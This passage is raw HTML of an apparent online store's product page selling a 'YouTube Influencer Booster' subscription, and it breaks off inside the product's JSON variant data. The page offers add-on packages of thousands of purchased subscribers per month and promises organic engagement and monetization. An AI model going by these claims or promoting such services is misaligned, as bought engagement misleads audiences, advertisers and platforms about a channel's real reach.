  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Social Growth Engine",
    
      "logo": "https:\/\/socialgrowthengine.com\/cdn\/shop\/files\/Social_Growth_Engine_Logo.svg?v=1740967772\u0026width=500",
    
    "sameAs": [
      "",
      "facebook.https:\/\/www.facebook.com\/socialgrowthengine2.0",
      "",
      "https:\/\/instagram.com\/socialgrowthengine_2.0",
      "https:\/\/www.tiktok.com\/@socialgrowthengine",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/socialgrowthengine.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781738799302__main" class="shopify-section section"><section
  id="MainProduct-template--17781738799302__main"
  class="page-width section-template--17781738799302__main-padding"
  data-section="template--17781738799302__main"
>
  <link href="//socialgrowthengine.com/cdn/shop/t/35/assets/section-main-product.css?v=178470337424714625191741759988" rel="stylesheet" type="text/css" media="all" />
  <link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-accordion.css?v=174476806572539864581741759988" rel="stylesheet" type="text/css" media="all" />
  <link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-price.css?v=69001039363832454671741759988" rel="stylesheet" type="text/css" media="all" />
  <link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" rel="stylesheet" type="text/css" media="all" />
  <link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-slider.css?v=108157308134495589801741759988" rel="stylesheet" type="text/css" media="all" />
  <link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rating.css?v=24573085263941240431741759988" rel="stylesheet" type="text/css" media="all" />
  <link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-loading-overlay.css?v=167310470843593579841741759988" rel="stylesheet" type="text/css" media="all" />
  <link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-deferred-media.css?v=54092797763792720131741759988" rel="stylesheet" type="text/css" media="all" />
  <link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501741759988" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17781738799302__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17781738799302__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17781738799302__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17781738799302__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17781738799302__main {
        --media-radius: 0px;
      }
    }</style><script src="//socialgrowthengine.com/cdn/shop/t/35/assets/product-info.js?v=174806172978439001541741759988" defer="defer"></script>
  <script src="//socialgrowthengine.com/cdn/shop/t/35/assets/product-form.js?v=133912708973626843101741759988" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17781738799302__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
>
  <div id="GalleryStatus-template--17781738799302__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17781738799302__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17781738799302__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17781738799302__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17781738799302__main-24812029673670"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17781738799302__main-24812029673670"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1946" alt="YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE" srcset="//socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=246 246w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=493 493w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=600 600w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=713 713w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=823 823w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=990 990w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1100 1100w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1206 1206w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1346 1346w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1426 1426w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1646 1646w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17781738799302__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1946" alt="YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE" srcset="//socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=246 246w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=493 493w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=600 600w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=713 713w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=823 823w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=990 990w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1100 1100w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1206 1206w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1346 1346w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1426 1426w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1646 1646w, //socialgrowthengine.com/cdn/shop/products/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24812029673670">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17781738799302__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17781738799302__main"
        data-section="template--17781738799302__main"
        data-url="/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more"
        class="product__info-container"
      >
                <div
                  class="rating"
                  role="img"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  aria-label="4.93 out of 5.0 stars"
                >
                  <span
                    aria-hidden="true"
                    class="rating-star color-icon-text"
                    style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                  ></span>
                </div>
                <p class="rating-text caption">
                  <span aria-hidden="true">4.93 /
                    5.0</span>
                </p>
                <p class="rating-count caption">
                  <span aria-hidden="true">(14)</span>
                  <span class="visually-hidden">14
                    total reviews</span>
                </p><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h1">
                  YouTube Influencer Booster | 5 Videos Per Month
                </h1>
                <a href="/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more" class="product__title">
                  <h2 class="h1">
                    YouTube Influencer Booster | 5 Videos Per Month
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--17781738799302__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        $90.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        $90.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17781738799302__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41824691552454">
                  
<input type="hidden" name="product-id" value="5511629963419" /><input type="hidden" name="section-id" value="template--17781738799302__main" /></form></div><section id="addtocart">

              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <div class="metafield-rich_text_field"><p>✅ Subscribers, views, likes, comments + shares</p><p>✅ Ignite organic engagement<br />
<br />
✅ Boost visibility<br />
<br />
✅ Unlock monetization<br />
<br />
✅ Enhanced brand authority<br />
<br />
✅ Break through growth barriers</p></div>
              </div>
            

  <variant-selects
    id="variant-selects-template--17781738799302__main"
    class="no-js-hidden"
    data-section="template--17781738799302__main"
    data-url="/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <label class="form__label" for="Option-template--17781738799302__main-0">
          
            Choose Your Package
          
        </label>
        
            <div class="select">
              <select
                id="Option-template--17781738799302__main-0"
                class="select__select"
                name="options[Choose Your Package]"
                form="product-form-template--17781738799302__main"
              >
                
<option
        value="Package 1 - Standard"
        
          selected="selected"
        
      >
        Package 1 - Standard
      </option>
  
<option
        value="Package 2 - Bronze"
        
      >
        Package 2 - Bronze
      </option>
  
<option
        value="Package 3 - Silver"
        
      >
        Package 3 - Silver
      </option>
  
<option
        value="Package 4 - Gold"
        
      >
        Package 4 - Gold
      </option>
  
<option
        value="Package 5 - Platinum"
        
      >
        Package 5 - Platinum
      </option>
  
<option
        value="Package 6 - Ultimate"
        
      >
        Package 6 - Ultimate
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <label class="form__label" for="Option-template--17781738799302__main-1">
          
            Add Additional Subscribers
          
        </label>
        
            <div class="select">
              <select
                id="Option-template--17781738799302__main-1"
                class="select__select"
                name="options[Add Additional Subscribers]"
                form="product-form-template--17781738799302__main"
              >
                
<option
        value="None"
        
          selected="selected"
        
      >
        None
      </option>
  
<option
        value="500 US / UK / Canada Subscribers Per Month"
        
      >
        500 US / UK / Canada Subscribers Per Month
      </option>
  
<option
        value="1000 US / UK / Canada Subscribers Per Month"
        
      >
        1000 US / UK / Canada Subscribers Per Month
      </option>
  
<option
        value="2000 US / UK / Canada Subscribers Per Month"
        
      >
        2000 US / UK / Canada Subscribers Per Month
      </option>
  
<option
        value="3000 US / UK / Canada Subscribers Per Month"
        
      >
        3000 US / UK / Canada Subscribers Per Month
      </option>
  
<option
        value="4000 US / UK / Canada Subscribers Per Month"
        
      >
        4000 US / UK / Canada Subscribers Per Month
      </option>
  
<option
        value="5000 US / UK / Canada Subscribers Per Month"
        
      >
        5000 US / UK / Canada Subscribers Per Month
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
      </div><script type="application/json">
      [{"id":41824691552454,"title":"Package 1 - Standard \/ None","option1":"Package 1 - Standard","option2":"None","option3":null,"sku":"YTIBA","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ None","public_title":"Package 1 - Standard \/ None","options":["Package 1 - Standard","None"],"price":9000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":9000}],"price":9000,"compare_at_price":9000,"per_delivery_price":9000,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692437190,"title":"Package 1 - Standard \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB5","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","500 US \/ UK \/ Canada Subscribers Per Month"],"price":14500,"weight":0,"compare_at_price":null,"inventory_quantity":-501,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":14500}],"price":14500,"compare_at_price":14500,"per_delivery_price":14500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688079046,"title":"Package 1 - Standard \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB6","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":18900,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":18900}],"price":18900,"compare_at_price":18900,"per_delivery_price":18900,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688111814,"title":"Package 1 - Standard \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB7","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":28900,"weight":0,"compare_at_price":null,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH 